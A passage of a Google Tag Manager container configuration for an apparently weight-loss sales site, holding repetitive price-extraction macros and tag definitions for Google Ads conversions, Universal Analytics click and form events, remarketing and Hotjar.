headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_